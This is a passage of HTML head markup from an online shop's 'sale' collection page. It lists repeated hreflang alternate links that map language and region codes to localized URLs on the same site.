<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-AR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-AR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-AR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-AR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-AR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BO" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BO" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BO" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BO" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BO" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BO" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BO" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BO" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BO" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BO" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-BQ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-BQ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-BQ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-BQ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-BQ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-BQ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-BQ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-BQ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-BQ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-BQ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CL" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CL" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CL" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CL" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CL" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CL" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CL" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CL" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CL" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CL" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CO" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CO" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CO" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CO" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CO" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CO" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CO" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CO" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CO" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CO" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-EC" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-EC" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-EC" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-EC" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-EC" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-EC" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-EC" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-EC" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-EC" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-EC" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-FK" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-FK" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-FK" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-FK" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-FK" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-FK" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-FK" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-FK" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-FK" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-FK" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-GF" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-GF" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-GF" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-GF" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-GF" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-GF" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-GF" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-GF" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-GF" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GF" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-GY" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-GY" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-GY" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-GY" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-GY" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-GY" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-GY" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-GY" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-GY" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-GY" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PY" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PY" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PY" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PY" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PY" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PY" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PY" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PY" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PY" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PY" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PE" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PE" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PE" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PE" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PE" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PE" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PE" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PE" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PE" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PE" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-SR" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-SR" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-SR" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-SR" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-SR" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-SR" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-SR" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-SR" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-SR" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-SR" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-UY" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-UY" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-UY" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-UY" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-UY" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-UY" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-UY" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-UY" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-UY" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-UY" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-UY" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-VE" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-VE" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-VE" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-VE" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-VE" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-VE" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-VE" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-VE" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-VE" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-VE" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-VE" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-MX" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-MX" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-MX" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-MX" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-MX" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-MX" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-MX" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-MX" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-MX" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-MX" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-MX" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-CK" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-CK" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-CK" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-CK" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-CK" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-CK" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-CK" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-CK" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-CK" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-CK" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-FJ" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-FJ" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-FJ" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-FJ" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-FJ" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-FJ" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-FJ" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-FJ" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-FJ" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-FJ" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PF" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PF" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PF" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
<link rel="alternate" hreflang="es-PF" href="https://crescentt.com/es-int/collections/sale">
<link rel="alternate" hreflang="fr-PF" href="https://crescentt.com/fr-int/collections/sale">
<link rel="alternate" hreflang="ja-PF" href="https://crescentt.com/ja-int/collections/sale">
<link rel="alternate" hreflang="de-PF" href="https://crescentt.com/de-int/collections/sale">
<link rel="alternate" hreflang="it-PF" href="https://crescentt.com/it-int/collections/sale">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://crescentt.com/zh-hant-int/collections/sale">
<link rel="alternate" hreflang="ko-PF" href="https://crescentt.com/ko-int/collections/sale">
<link rel="alternate" hreflang="zh-Hans-PF" href="https://crescentt.com/zh-hans-int/collections/sale">
<link rel="alternate" hreflang="en-PG" href="https://crescentt.com/en-int/collections/sale">
<link rel="alternate" hreflang="nl-PG" href="https://crescentt.com/nl-int/collections/sale">
<link rel="alternate" hreflang="ar-PG" href="https://crescentt.com/ar-int/collections/%D8%AA%D8%AE%D9%81%D9%8A%D8%B6">
